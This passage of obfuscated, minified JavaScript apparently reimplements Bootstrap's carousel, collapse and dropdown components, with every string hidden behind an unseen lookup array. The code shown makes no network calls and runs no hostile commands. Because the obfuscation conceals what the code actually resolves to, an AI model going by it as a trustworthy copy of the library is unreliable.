_0xa160x2(_0xa160x8)[_0x3671[85]](_0xa160x2f)){this[_0x3671[165]]=  !1}else {if(!this._triggerSlideEvent(_0xa160x8,_0xa160x9)[_0x3671[76]]()&& _0xa160x7 && _0xa160x8){this[_0x3671[165]]=  !0,_0xa160xe&& this[_0x3671[181]](),this._setActiveIndicatorElement(_0xa160x8);var _0xa160x3=_0xa160x2.Event(_0xa160x2d.SLID,{relatedTarget:_0xa160x8,direction:_0xa160x9,from:_0xa160xc,to:_0xa160xd});if(_0xa160x2(this._element)[_0x3671[85]](_0xa160x30)){_0xa160x2(_0xa160x8)[_0x3671[212]](_0xa160x4),_0xa160xb[_0x3671[214]](_0xa160x8),_0xa160x2(_0xa160x7)[_0x3671[212]](_0xa160x6),_0xa160x2(_0xa160x8)[_0x3671[212]](_0xa160x6);var _0xa160xf=parseInt(_0xa160x8[_0x3671[25]](_0x3671[215]),10);this[_0x3671[169]][_0x3671[183]]= _0xa160xf?(this[_0x3671[169]][_0x3671[216]]= this[_0x3671[169]][_0x3671[216]]|| this[_0x3671[169]][_0x3671[183]],_0xa160xf):this[_0x3671[169]][_0x3671[216]]|| this[_0x3671[169]][_0x3671[183]];var _0xa160x10=_0xa160xb[_0x3671[86]](_0xa160x7);_0xa160x2(_0xa160x7)[_0x3671[19]](_0xa160xb.TRANSITION_END,function(){_0xa160x2(_0xa160x8)[_0x3671[84]](_0xa160x6+ _0x3671[217]+ _0xa160x4)[_0x3671[212]](_0xa160x2f),_0xa160x2(_0xa160x7)[_0x3671[84]](_0xa160x2f+ _0x3671[217]+ _0xa160x4+ _0x3671[217]+ _0xa160x6),_0xa160xa[_0x3671[165]]=  !1,setTimeout(function(){return _0xa160x2(_0xa160xa._element)[_0x3671[37]](_0xa160x3)},0)})[_0x3671[56]](_0xa160x10)}else {_0xa160x2(_0xa160x7)[_0x3671[84]](_0xa160x2f),_0xa160x2(_0xa160x8)[_0x3671[212]](_0xa160x2f),this[_0x3671[165]]=  !1,_0xa160x2(this._element)[_0x3671[37]](_0xa160x3)};_0xa160xe&& this[_0x3671[182]]()}}},_0xa160xa[_0x3671[90]]= function(_0xa160x4){return this[_0x3671[92]](function(){var _0xa160x1=_0xa160x2(this)[_0x3671[91]](_0xa160x23),_0xa160x5=_0xa160x8({},_0xa160x27,_0xa160x2(this)[_0x3671[91]]());_0x3671[218]==  typeof _0xa160x4&& (_0xa160x5= _0xa160x8({},_0xa160x5,_0xa160x4));var _0xa160x6=_0x3671[219]==  typeof _0xa160x4?_0xa160x4:_0xa160x5[_0x3671[135]];if(_0xa160x1|| (_0xa160x1=  new _0xa160xa(this,_0xa160x5),_0xa160x2(this)[_0x3671[91]](_0xa160x23,_0xa160x1)),_0x3671[220]==  typeof _0xa160x4){_0xa160x1[_0x3671[186]](_0xa160x4)}else {if(_0x3671[219]==  typeof _0xa160x6){if(_0x3671[221]==  typeof _0xa160x1[_0xa160x6]){throw  new TypeError(_0x3671[222]+ _0xa160x6+ _0x3671[223])};_0xa160x1[_0xa160x6]()}else {_0xa160x5[_0x3671[183]]&& _0xa160x5[_0x3671[224]]&& (_0xa160x1[_0x3671[181]](),_0xa160x1[_0x3671[182]]())}}})},_0xa160xa[_0x3671[225]]= function(_0xa160x1){var _0xa160x5=_0xa160xb[_0x3671[80]](this);if(_0xa160x5){var _0xa160x6=_0xa160x2(_0xa160x5)[0];if(_0xa160x6&& _0xa160x2(_0xa160x6)[_0x3671[85]](_0xa160x2e)){var _0xa160x4=_0xa160x8({},_0xa160x2(_0xa160x6)[_0x3671[91]](),_0xa160x2(this)[_0x3671[91]]()),_0xa160x9=this[_0x3671[25]](_0x3671[226]);_0xa160x9&& (_0xa160x4[_0x3671[183]]=  !1),_0xa160xa[_0x3671[90]][_0x3671[39]](_0xa160x2(_0xa160x6),_0xa160x4),_0xa160x9&& _0xa160x2(_0xa160x6)[_0x3671[91]](_0xa160x23)[_0x3671[186]](_0xa160x9),_0xa160x1[_0x3671[94]]()}}},_0xa160x7(_0xa160xa,null,[{key:_0x3671[95],get:function(){return _0x3671[96]}},{key:_0x3671[227],get:function(){return _0xa160x27}}]),_0xa160xa}();_0xa160x2(document)[_0x3671[98]](_0xa160x2d.CLICK_DATA_API,_0xa160x3c,_0xa160x3f._dataApiClickHandler),_0xa160x2(window)[_0x3671[98]](_0xa160x2d.LOAD_DATA_API,function(){for(var _0xa160x1=[][_0x3671[205]][_0x3671[39]](document[_0x3671[199]](_0xa160x3d)),_0xa160x5=0,_0xa160x6=_0xa160x1[_0x3671[1]];_0xa160x5< _0xa160x6;_0xa160x5++){var _0xa160x4=_0xa160x2(_0xa160x1[_0xa160x5]);_0xa160x3f[_0x3671[90]][_0x3671[39]](_0xa160x4,_0xa160x4[_0x3671[91]]())}}),_0xa160x2[_0x3671[57]][_0xa160x22]= _0xa160x3f[_0x3671[90]],_0xa160x2[_0x3671[57]][_0xa160x22][_0x3671[99]]= _0xa160x3f,_0xa160x2[_0x3671[57]][_0xa160x22][_0x3671[100]]= function(){return _0xa160x2[_0x3671[57]][_0xa160x22]= _0xa160x26,_0xa160x3f[_0x3671[90]]};var _0xa160x40=_0x3671[228],_0xa160x41=_0x3671[229],_0xa160x42=_0x3671[68]+ _0xa160x41,_0xa160x43=_0xa160x2[_0x3671[57]][_0xa160x40],_0xa160x44={toggle:!0,parent:_0x3671[29]},_0xa160x45={toggle:_0x3671[128],parent:_0x3671[230]},_0xa160x46={SHOW:_0x3671[74]+ _0xa160x42,SHOWN:_0x3671[231]+ _0xa160x42,HIDE:_0x3671[232]+ _0xa160x42,HIDDEN:_0x3671[178]+ _0xa160x42,CLICK_DATA_API:_0x3671[71]+ _0xa160x42+ _0x3671[72]},_0xa160x47=_0x3671[74],_0xa160x48=_0x3671[228],_0xa160x49=_0x3671[233],_0xa160x4a=_0x3671[234],_0xa160x4b=_0x3671[235],_0xa160x4c=_0x3671[236],_0xa160x4d=_0x3671[237],_0xa160x4e=_0x3671[238],_0xa160x4f=function(){function _0xa160xc(_0xa160x5,_0xa160x1){this[_0x3671[239]]=  !1,this[_0x3671[75]]= _0xa160x5,this[_0x3671[169]]= this._getConfig(_0xa160x1),this[_0x3671[240]]= [][_0x3671[205]][_0x3671[39]](document[_0x3671[199]](_0x3671[241]+ _0xa160x5[_0x3671[242]]+ _0x3671[243]+ _0xa160x5[_0x3671[242]]+ _0x3671[244]));for(var _0xa160x6=[][_0x3671[205]][_0x3671[39]](document[_0x3671[199]](_0xa160x4e)),_0xa160x4=0,_0xa160x9=_0xa160x6[_0x3671[1]];_0xa160x4< _0xa160x9;_0xa160x4++){var _0xa160xa=_0xa160x6[_0xa160x4],_0xa160x7=_0xa160xb[_0x3671[80]](_0xa160xa),_0xa160xc=[][_0x3671[205]][_0x3671[39]](document[_0x3671[199]](_0xa160x7))[_0x3671[13]](function(_0xa160x1){return _0xa160x1=== _0xa160x5});null!== _0xa160x7&& 0< _0xa160xc[_0x3671[1]]&& (this[_0x3671[245]]= _0xa160x7,this[_0x3671[240]][_0x3671[246]](_0xa160xa))};this[_0x3671[247]]= this[_0x3671[169]][_0x3671[248]]?this._getParent():null,this[_0x3671[169]][_0x3671[248]]|| this._addAriaAndCollapsedClass(this._element,this._triggerArray),this[_0x3671[169]][_0x3671[112]]&& this[_0x3671[112]]()}var _0xa160x1=_0xa160xc[_0x3671[8]];return _0xa160x1[_0x3671[112]]= function(){_0xa160x2(this._element)[_0x3671[85]](_0xa160x47)?this[_0x3671[232]]():this[_0x3671[74]]()},_0xa160x1[_0x3671[74]]= function(){var _0xa160x1,_0xa160x5,_0xa160x6=this;if(!this[_0x3671[239]]&&  !_0xa160x2(this._element)[_0x3671[85]](_0xa160x47) && (this[_0x3671[247]]&& 0=== (_0xa160x1= [][_0x3671[205]][_0x3671[39]](this[_0x3671[247]][_0x3671[199]](_0xa160x4d))[_0x3671[13]](function(_0xa160x1){return _0x3671[219]==  typeof _0xa160x6[_0x3671[169]][_0x3671[248]]?_0xa160x1[_0x3671[25]](_0x3671[249])=== _0xa160x6[_0x3671[169]][_0x3671[248]]:_0xa160x1[_0x3671[117]][_0x3671[116]](_0xa160x48)}))[_0x3671[1]]&& (_0xa160x1= null),!(_0xa160x1&& (_0xa160x5= _0xa160x2(_0xa160x1)[_0x3671[250]](this._selector)[_0x3671[91]](_0xa160x41))&& _0xa160x5[_0x3671[239]]))){var _0xa160x4=_0xa160x2.Event(_0xa160x46.SHOW);if(_0xa160x2(this._element)[_0x3671[37]](_0xa160x4),!_0xa160x4[_0x3671[76]]()){_0xa160x1&& (_0xa160xc[_0x3671[90]][_0x3671[39]](_0xa160x2(_0xa160x1)[_0x3671[250]](this._selector),_0x3671[232]),_0xa160x5|| _0xa160x2(_0xa160x1)[_0x3671[91]](_0xa160x41,null));var _0xa160x9=this._getDimension();_0xa160x2(this._element)[_0x3671[84]](_0xa160x48)[_0x3671[212]](_0xa160x49),this[_0x3671[75]][_0x3671[251]][_0xa160x9]= 0,this[_0x3671[240]][_0x3671[1]]&& _0xa160x2(this._triggerArray)[_0x3671[84]](_0xa160x4a)[_0x3671[253]](_0x3671[252],!0),this[_0x3671[254]](!0);var _0xa160xa=_0x3671[255]+ (_0xa160x9[0][_0x3671[46]]()+ _0xa160x9[_0x3671[205]](1)),_0xa160x7=_0xa160xb[_0x3671[86]](this._element);_0xa160x2(this._element)[_0x3671[19]](_0xa160xb.TRANSITION_END,function(){_0xa160x2(_0xa160x6._element)[_0x3671[84]](_0xa160x49)[_0x3671[212]](_0xa160x48)[_0x3671[212]](_0xa160x47),_0xa160x6[_0x3671[75]][_0x3671[251]][_0xa160x9]= _0x3671[29],_0xa160x6[_0x3671[254]](!1),_0xa160x2(_0xa160x6._element)[_0x3671[37]](_0xa160x46.SHOWN)})[_0x3671[56]](_0xa160x7),this[_0x3671[75]][_0x3671[251]][_0xa160x9]= this[_0x3671[75]][_0xa160xa]+ _0x3671[256]}}},_0xa160x1[_0x3671[232]]= function(){var _0xa160x1=this;if(!this[_0x3671[239]]&& _0xa160x2(this._element)[_0x3671[85]](_0xa160x47)){var _0xa160x5=_0xa160x2.Event(_0xa160x46.HIDE);if(_0xa160x2(this._element)[_0x3671[37]](_0xa160x5),!_0xa160x5[_0x3671[76]]()){var _0xa160x6=this._getDimension();this[_0x3671[75]][_0x3671[251]][_0xa160x6]= this[_0x3671[75]][_0x3671[257]]()[_0xa160x6]+ _0x3671[256],_0xa160xb[_0x3671[214]](this._element),_0xa160x2(this._element)[_0x3671[212]](_0xa160x49)[_0x3671[84]](_0xa160x48)[_0x3671[84]](_0xa160x47);var _0xa160x4=this[_0x3671[240]][_0x3671[1]];if(0< _0xa160x4){for(var _0xa160x9=0;_0xa160x9< _0xa160x4;_0xa160x9++){var _0xa160xa=this[_0x3671[240]][_0xa160x9],_0xa160x7=_0xa160xb[_0x3671[80]](_0xa160xa);if(null!== _0xa160x7){_0xa160x2([][_0x3671[205]][_0x3671[39]](document[_0x3671[199]](_0xa160x7)))[_0x3671[85]](_0xa160x47)|| _0xa160x2(_0xa160xa)[_0x3671[212]](_0xa160x4a)[_0x3671[253]](_0x3671[252],!1)}}};this[_0x3671[254]](!0);this[_0x3671[75]][_0x3671[251]][_0xa160x6]= _0x3671[29];var _0xa160xc=_0xa160xb[_0x3671[86]](this._element);_0xa160x2(this._element)[_0x3671[19]](_0xa160xb.TRANSITION_END,function(){_0xa160x1[_0x3671[254]](!1),_0xa160x2(_0xa160x1._element)[_0x3671[84]](_0xa160x49)[_0x3671[212]](_0xa160x48)[_0x3671[37]](_0xa160x46.HIDDEN)})[_0x3671[56]](_0xa160xc)}}},_0xa160x1[_0x3671[254]]= function(_0xa160x1){this[_0x3671[239]]= _0xa160x1},_0xa160x1[_0x3671[77]]= function(){_0xa160x2[_0x3671[78]](this._element,_0xa160x41),this[_0x3671[169]]= null,this[_0x3671[247]]= null,this[_0x3671[75]]= null,this[_0x3671[240]]= null,this[_0x3671[239]]= null},_0xa160x1[_0x3671[188]]= function(_0xa160x1){return (_0xa160x1= _0xa160x8({},_0xa160x44,_0xa160x1))[_0x3671[112]]= Boolean(_0xa160x1[_0x3671[112]]),_0xa160xb[_0x3671[189]](_0xa160x40,_0xa160x1,_0xa160x45),_0xa160x1},_0xa160x1[_0x3671[258]]= function(){return _0xa160x2(this._element)[_0x3671[85]](_0xa160x4b)?_0xa160x4b:_0xa160x4c},_0xa160x1[_0x3671[259]]= function(){var _0xa160x1,_0xa160x6=this;_0xa160xb[_0x3671[40]](this[_0x3671[169]][_0x3671[248]])?(_0xa160x1= this[_0x3671[169]][_0x3671[248]],_0x3671[221]!=  typeof this[_0x3671[169]][_0x3671[248]][_0x3671[260]]&& (_0xa160x1= this[_0x3671[169]][_0x3671[248]][0])):_0xa160x1= document[_0x3671[30]](this[_0x3671[169]][_0x3671[248]]);var _0xa160x5=_0x3671[261]+ this[_0x3671[169]][_0x3671[248]]+ _0x3671[244],_0xa160x4=[][_0x3671[205]][_0x3671[39]](_0xa160x1[_0x3671[199]](_0xa160x5));return _0xa160x2(_0xa160x4)[_0x3671[92]](function(_0xa160x1,_0xa160x5){_0xa160x6._addAriaAndCollapsedClass(_0xa160xc._getTargetFromElement(_0xa160x5),[_0xa160x5])}),_0xa160x1},_0xa160x1[_0x3671[262]]= function(_0xa160x1,_0xa160x5){var _0xa160x6=_0xa160x2(_0xa160x1)[_0x3671[85]](_0xa160x47);_0xa160x5[_0x3671[1]]&& _0xa160x2(_0xa160x5)[_0x3671[123]](_0xa160x4a,!_0xa160x6)[_0x3671[253]](_0x3671[252],_0xa160x6)},_0xa160xc[_0x3671[263]]= function(_0xa160x1){var _0xa160x5=_0xa160xb[_0x3671[80]](_0xa160x1);return _0xa160x5?document[_0x3671[30]](_0xa160x5):null},_0xa160xc[_0x3671[90]]= function(_0xa160x4){return this[_0x3671[92]](function(){var _0xa160x1=_0xa160x2(this),_0xa160x5=_0xa160x1[_0x3671[91]](_0xa160x41),_0xa160x6=_0xa160x8({},_0xa160x44,_0xa160x1[_0x3671[91]](),_0x3671[218]==  typeof _0xa160x4&& _0xa160x4?_0xa160x4:{});if(!_0xa160x5&& _0xa160x6[_0x3671[112]] && /show|hide/[_0x3671[45]](_0xa160x4) && (_0xa160x6[_0x3671[112]]=  !1),_0xa160x5|| (_0xa160x5=  new _0xa160xc(this,_0xa160x6),_0xa160x1[_0x3671[91]](_0xa160x41,_0xa160x5)),_0x3671[219]==  typeof _0xa160x4){if(_0x3671[221]==  typeof _0xa160x5[_0xa160x4]){throw  new TypeError(_0x3671[222]+ _0xa160x4+ _0x3671[223])};_0xa160x5[_0xa160x4]()}})},_0xa160x7(_0xa160xc,null,[{key:_0x3671[95],get:function(){return _0x3671[96]}},{key:_0x3671[227],get:function(){return _0xa160x44}}]),_0xa160xc}();_0xa160x2(document)[_0x3671[98]](_0xa160x46.CLICK_DATA_API,_0xa160x4e,function(_0xa160x1){_0x3671[264]=== _0xa160x1[_0x3671[265]][_0x3671[202]]&& _0xa160x1[_0x3671[94]]();var _0xa160x6=_0xa160x2(this),_0xa160x5=_0xa160xb[_0x3671[80]](this),_0xa160x4=[][_0x3671[205]][_0x3671[39]](document[_0x3671[199]](_0xa160x5));_0xa160x2(_0xa160x4)[_0x3671[92]](function(){var _0xa160x1=_0xa160x2(this),_0xa160x5=_0xa160x1[_0x3671[91]](_0xa160x41)?_0x3671[112]:_0xa160x6[_0x3671[91]]();_0xa160x4f[_0x3671[90]][_0x3671[39]](_0xa160x1,_0xa160x5)})}),_0xa160x2[_0x3671[57]][_0xa160x40]= _0xa160x4f[_0x3671[90]],_0xa160x2[_0x3671[57]][_0xa160x40][_0x3671[99]]= _0xa160x4f,_0xa160x2[_0x3671[57]][_0xa160x40][_0x3671[100]]= function(){return _0xa160x2[_0x3671[57]][_0xa160x40]= _0xa160x43,_0xa160x4f[_0x3671[90]]};var _0xa160x50=_0x3671[266],_0xa160x51=_0x3671[267],_0xa160x52=_0x3671[68]+ _0xa160x51,_0xa160x53=_0x3671[72],_0xa160x54=_0xa160x2[_0x3671[57]][_0xa160x50],_0xa160x55= new RegExp(_0x3671[268]),_0xa160x56={HIDE:_0x3671[232]+ _0xa160x52,HIDDEN:_0x3671[178]+ _0xa160x52,SHOW:_0x3671[74]+ _0xa160x52,SHOWN:_0x3671[231]+ _0xa160x52,CLICK:_0x3671[71]+ _0xa160x52,CLICK_DATA_API:_0x3671[71]+ _0xa160x52+ _0xa160x53,KEYDOWN_DATA_API:_0x3671[137]+ _0xa160x52+ _0xa160x53,KEYUP_DATA_API:_0x3671[269]+ _0xa160x52+ _0xa160x53},_0xa160x57=_0x3671[118],_0xa160x58=_0x3671[74],_0xa160x59=_0x3671[270],_0xa160x5a=_0x3671[271],_0xa160x5b=_0x3671[272],_0xa160x5c=_0x3671[273],_0xa160x5d=_0x3671[274],_0xa160x5e=_0x3671[275],_0xa160x5f=_0x3671[276],_0xa160x60=_0x3671[277],_0xa160x61=_0x3671[278],_0xa160x62=_0x3671[279],_0xa160x63=_0x3671[280],_0xa160x64=_0x3671[281],_0xa160x65=_0x3671[282],_0xa160x66=_0x3671[283],_0xa160x67=_0x3671[284],_0xa160x68=_0x3671[285],_0xa160x69={offset:0,flip:!0,boundary:_0x3671[286],reference:_0x3671[112],display:_0x3671[287]},_0xa160x6a={offset:_0x3671[288],flip:_0x3671[128],boundary:_0x3671[230],reference:_0x3671[230],display:_0x3671[219]},_0xa160x6b=function(){function _0xa160xd(_0xa160x1,_0xa160x5){this[_0x3671[75]]= _0xa160x1,this[_0x3671[289]]= null,this[_0x3671[169]]= this._getConfig(_0xa160x5),this[_0x3671[290]]= this._getMenuElement(),this[_0x3671[291]]= this._detectNavbar(),this._addEventListeners()}var _0xa160x1=_0xa160xd[_0x3671[8]];return _0xa160x1[_0x3671[112]]= function(){if(!this[_0x3671[75]][_0x3671[118]]&&  !_0xa160x2(this._element)[_0x3671[85]](_0xa160x57)){var _0xa160x1=_0xa160xd._getParentFromElement(this._element),_0xa160x5=_0xa160x2(this._menu)[_0x3671[85]](_0xa160x58);if(_0xa160xd._clearMenus(),!_0xa160x5){var _0xa160x6={relatedTarget:this[_0x3671[75]]},_0xa160x4=_0xa160x2.Event(_0xa160x56.SHOW,_0xa160x6);if(_0xa160x2(_0xa160x1)[_0x3671[37]](_0xa160x4),!_0xa160x4[_0x3671[76]]()){if(!this[_0x3671[291]]){if(_0x3671[221]==  typeof _0xa160x3){throw  new TypeError(_0x3671[292])};var _0xa160x9=this[_0x3671[75]];_0x3671[248]=== this[_0x3671[169]][_0x3671[293]]?_0xa160x9= _0xa160x1:_0xa160xb[_0x3671[40]](this[_0x3671[169]][_0x3671[293]])&& (_0xa160x9= this[_0x3671[169]][_0x3671[293]],_0x3671[221]!=  typeof this[_0x3671[169]][_0x3671[293]][_0x3671[260]]&& (_0xa160x9= this[_0x3671[169]][_0x3671[293]][0])),_0x3671[286]!== this[_0x3671[169]][_0x3671[294]]&& _0xa160x2(_0xa160x1)[_0x3671[212]](_0xa160x5d),this[_0x3671[289]]=  new _0xa160x3(_0xa160x9,this._menu,this._getPopperConfig())};_0x3671[172] in  document[_0x3671[52]]&& 0=== _0xa160x2(_0xa160x1)[_0x3671[81]](_0xa160x61)[_0x3671[1]]&& _0xa160x2(document[_0x3671[297]])[_0x3671[211]]()[_0x3671[98]](_0x3671[295],null,_0xa160x2[_0x3671[296]]),this[_0x3671[75]][_0x3671[105]](),this[_0x3671[75]][_0x3671[122]](_0x3671[252],!0),_0xa160x2(this._menu)[_0x3671[123]](_0xa160x58),_0xa160x2(_0xa160x1)[_0x3671[123]](_0xa160x58)[_0x3671[37]](_0xa160x2.Event(_0xa160x56.SHOWN,_0xa160x6))}}}},_0xa160x1[_0x3671[74]]= function(){if(!(this[_0x3671[75]][_0x3671[118]]|| _0xa160x2(this._element)[_0x3671[85]](_0xa160x57)|| _0xa160x2(this._menu)[_0x3671[85]](_0xa160x58))){var _0xa160x1={relatedTarget:this[_0x3671[75]]},_0xa160x5=_0xa160x2.Event(_0xa160x56.SHOW,_0xa160x1),_0xa160x6=_0xa160xd._getParentFromElement(this._element);_0xa160x2(_0xa160x6)[_0x3671[37]](_0xa160x5),_0xa160x5[_0x3671[76]]()|| (_0xa160x2(this._menu)[_0x3671[123]](_0xa160x58),_0xa160x2(_0xa160x6)[_0x3671[123]](_0xa160x58)[_0x3671[37]](_0xa160x2.Event(_0xa160x56.SHOWN,_0xa160x1)))}},_0xa160x1[_0x3671[232]]= function(){if(!this[_0x3671[75]][_0x3671[118]]&&  !_0xa160x2(this._element)[_0x3671[85]](_0xa160x57) && _0xa160x2(this._menu)[_0x3671[85]](_0xa160x58)){var _0xa160x1={relatedTarget:this[_0x3671[75]]},_0xa160x5=_0xa160x2.Event(_0xa160x56.HIDE,_0xa160x1),_0xa160x6=_0xa160xd._getParentFromElement(this._element);_0xa160x2(_0xa160x6)[_0x3671[37]](_0xa160x5),_0xa160x5[_0x3671[76]]()|| (_0xa160x2(this._menu)[_0x3671[123]](_0xa160x58),_0xa160x2(_0xa160x6)[_0x3671[123]](_0xa160x58)[_0x3671[37]](_0xa160x2.Event(_0xa160x56.HIDDEN,_0xa160x1)))}},_0xa160x1[_0x3671[77]]= function(){_0xa160x2[_0x3671[78]](this._element,_0xa160x51),_0xa160x2(this._element)[_0x3671[187]](_0xa160x52),this[_0x3671[75]]= null,(this[_0x3671[290]]= null)!== this[_0x3671[289]]&& (this[_0x3671[289]][_0x3671[298]](),this[_0x3671[289]]= null)},_0xa160x1[_0x3671[299]]= function(){this[_0x3671[291]]= this._detectNavbar(),null!== this[_0x3671[289]]&& this[_0x3671[289]][_0x3671[300]]()},_0xa160x1[_0x3671[192]]= function(){var _0xa160x5=this;_0xa160x2(this._element)[_0x3671[98]](_0xa160x56.CLICK,function(_0xa160x1){_0xa160x1[_0x3671[94]](),_0xa160x1[_0x3671[301]](),_0xa160x5[_0x3671[112]]()})},_0xa160x1[_0x3671[188]]= function(_0xa160x1){return _0xa160x1= _0xa160x8({},this[_0x3671[302]].Default,_0xa160x2(this._element)[_0x3671[91]](),_0xa160x1),_0xa160xb[_0x3671[189]](_0xa160x50,_0xa160x1,this[_0x3671[302]].DefaultType),_0xa160x1},_0xa160x1[_0x3671[303]]= function(){if(!this[_0x3671[290]]){var _0xa160x1=_0xa160xd._getParentFromElement(this._element);_0xa160x1&& (this[_0x3671[290]]= _0xa160x1[_0x3671[30]](_0xa160x60))};return this[_0x3671[290]]},_0xa160x1[_0x3671[304]]= function(){var _0xa160x1=_0xa160x2(this[_0x3671[75]][_0x3671[54]]),_0xa160x5=_0xa160x65;return _0xa160x1[_0x3671[85]](_0xa160x59)?(_0xa160x5= _0xa160x63,_0xa160x2(this._menu)[_0x3671[85]](_0xa160x5c)&& (_0xa160x5= _0xa160x64)):_0xa160x1[_0x3671[85]](_0xa160x5a)?_0xa160x5= _0xa160x67:_0xa160x1[_0x3671[85]](_0xa160x5b)?_0xa160x5= _0xa160x68:_0xa160x2(this._menu)[_0x3671[85]](_0xa160x5c)&& (_0xa160x5= _0xa160x66),_0xa160x5},_0xa160x1[_0x3671[305]]= function(){return 0< _0xa160x2(this._element)[_0x3671[81]](_0x3671[306])[_0x3671[1]]},_0xa160x1[_0x3671[307]]= function(){var _0xa160x5=this,_0xa160x1={};return _0x3671[10]==  typeof this[_0x3671[169]][_0x3671[308]]?_0xa160x1[_0x3671[57]]= function(_0xa160x1){return _0xa160x1[_0x3671[309]]= _0xa160x8({},_0xa160x1[_0x3671[309]],_0xa160x5[_0x3671[169]][_0x3671[308]](_0xa160x1[_0x3671[309]],_0xa160x5._element)|| {}),_0xa160x1}:_0xa160x1[_0x3671[308]]= this[_0x3671[169]][_0x3671[308]],_0xa160x1},_0xa160x1[_0x3671[310]]= function(){var _0xa160x1={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this[_0x3671[169]][_0x3671[311]]},preventOverflow:{boundariesElement:this[_0x3671[169]][_0x3671[294]]}}};return _0x3671[312]=== this[_0x3671[169]][_0x3671[313]]&& (_0xa160x1[_0x3671[315]][_0x3671[314]]= {enabled:!1}),_0xa160x1},_0xa160xd[_0x3671[90]]= function(_0xa160x5){return this[_0x3671[92]](function(){var _0xa160x1=_0xa160x2(this)[_0x3671[91]](_0xa160x51);if(_0xa160x1|| (_0xa160x1=  new _0xa160xd(this,_0x3671[218]==  typeof _0xa160x5?_0xa160x5:null),_0xa160x2(this)[_0x3671[91]](_0xa160x51,_0xa160x1)),_0x3671[219]==  typeof _0xa160x5){if(_0x3671[221]==  typeof _0xa160x1[_0xa160x5]){throw  new TypeError(_0x3671[222]+ _0xa160x5+ _0x3671[223])};_0xa160x1[_0xa160x5]()}})},_0xa160xd[_0x3671[316]]= function(_0xa160x1){if(!_0xa160x1|| 3!== _0xa160x1[_0x3671[203]]&& (_0x3671[269]!== _0xa160x1[_0x3671[114]]|| 9=== _0xa160x1[_0x3671[203]])){for(var _0xa160x5=[][_0x3671[205]][_0x3671[39]](document[_0x3671[199]](_0xa160x5e)),_0xa160x6=0,_0xa160x4=_0xa160x5[_0x3671[1]];_0xa160x6< _0xa160x4;_0xa160x6++){var _0xa160x9=_0xa160xd._getParentFromElement(_0xa160x5[_0xa160x6]),_0xa160xa=_0xa160x2(_0xa160x5[_0xa160x6])[_0x3671[91]](_0xa160x51),_0xa160x7={relatedTarget:_0xa160x5[_0xa160x6]};if(_0xa160x1&& _0x3671[71]=== _0xa160x1[_0x3671[114]]&& (_0xa160x7[_0x3671[317]]= _0xa160x1),_0xa160xa){var _0xa160xc=_0xa160xa[_0x3671[290]];if(_0xa160x2(_0xa160x9)[_0x3671[85]](_0xa160x58)&&  !(_0xa160x1&& (_0x3671[71]=== _0xa160x1[_0x3671[114]]&& /input|textarea/i[_0x3671[45]](_0xa160x1[_0x3671[62]][_0x3671[202]])|| _0x3671[269]=== _0xa160x1[_0x3671[114]]&& 9=== _0xa160x1[_0x3671[203]])&& _0xa160x2[_0x3671[116]](_0xa160x9,_0xa160x1[_0x3671[62]]))){var _0xa160x8=_0xa160x2.Event(_0xa160x56.HIDE,_0xa160x7);_0xa160x2(_0xa160x9)[_0x3671[37]](_0xa160x8),_0xa160x8[_0x3671[76]]()|| (_0x3671[172] in  document[_0x3671[52]]&& _0xa160x2(document[_0x3671[297]])[_0x3671[211]]()[_0x3671[187]](_0x3671[295],null,_0xa160x2[_0x3671[296]]),_0xa160x5[_0xa160x6][_0x3671[122]](_0x3671[252],_0x3671[318]),_0xa160x2(_0xa160xc)[_0x3671[84]](_0xa160x58),_0xa160x2(_0xa160x9)[_0x3671[84]](_0xa160x58)[_0x3671[37]](_0xa160x2.Event(_0xa160x56.HIDDEN,_0xa160x7)))}}}}},_0xa160xd[_0x3671[319]]= function(_0xa160x1){var _0xa160x5,_0xa160x6=_0xa160xb[_0x3671[80]](_0xa160x1);return _0xa160x6&& (_0xa160x5= document[_0x3671[30]](_0xa160x6)),_0xa160x5|| _0xa160x1[_0x3671[54]]},_0xa160xd[_0x3671[320]]= function(_0xa160x1){if((/input|textarea/i[_0x3671[45]](_0xa160x1[_0x3671[62]][_0x3671[202]])?!(32=== _0xa160x1[_0x3671[203]]|| 27!== _0xa160x1[_0x3671[203]]&& (40!== _0xa160x1[_0x3671[203]]&& 38!== _0xa160x1[_0x3671[203]]|| _0xa160x2(_0xa160x1[_0x3671[62]])[_0x3671[81]](_0xa160x60)[_0x3671[1]])):_0xa160x55[_0x3671[45]](_0xa160x1[_0x3671[203]]))&& (_0xa160x1[_0x3671[94]](),_0xa160x1[_0x3671[301]](),!this[_0x3671[118]]&&  !_0xa160x2(this)[_0x3671[85]](_0xa160x57))){var _0xa160x5=_0xa160xd._getParentFromElement(this),_0xa160x6=_0xa160x2(_0xa160x5)[_0x3671[85]](_0xa160x58);if(_0xa160x6&& (!_0xa160x6|| 27!== _0xa160x1[_0x3671[203]]&& 32!== _0xa160x1[_0x3671[203]])){var _0xa160x4=[][_0x3671[205]][_0x3671[39]](_0xa160x5[_0x3671[199]](_0xa160x62));if(0!== _0xa160x4[_0x3671[1]]){var _0xa160x9=_0xa160x4[_0x3671[206]](_0xa160x1[_0x3671[62]]);38=== _0xa160x1[_0x3671[203]]&& 0< _0xa160x9&& _0xa160x9--,40=== _0xa160x1[_0x3671[203]]&& _0xa160x9< _0xa160x4[_0x3671[1]]- 1&& _0xa160x9++,_0xa160x9< 0&& (_0xa160x9= 0),_0xa160x4[_0xa160x9][_0x3671[105]]()}}else {if(27=== _0xa160x1[_0x3671[203]]){var _0xa160xa=_0xa160x5[_0x3671[30]](_0xa160x5e);_0xa160x2(_0xa160xa)[_0x3671[37]](_0x3671[105])};_0xa160x2(this)[_0x3671[37]](_0x3671[71])}}},_0xa160x7(_0xa160xd,null,[{key:_0x3671[95],get:function(){return _0x3671[96]}},{key:_0x3671[227],get:function(){return _0xa160x69}},{key:_0x3671[321],get:function(){return _0xa160x6a}}]),_0xa160xd}();_0xa160x2(document)[_0x3671[98]](_0xa160x56.KEYDOWN_DATA_API,_0xa160x5e,_0xa160x6b._dataApiKeydownHandler)[_0x3671[98]](_0xa160x56.KEYDOWN_DATA_API,_0xa160x60,_0xa160x6b._dataApiKeydownHandler)[_0x3671[98]](_0xa160x56[_0x3671[322]]+ _0x3671[217]+ 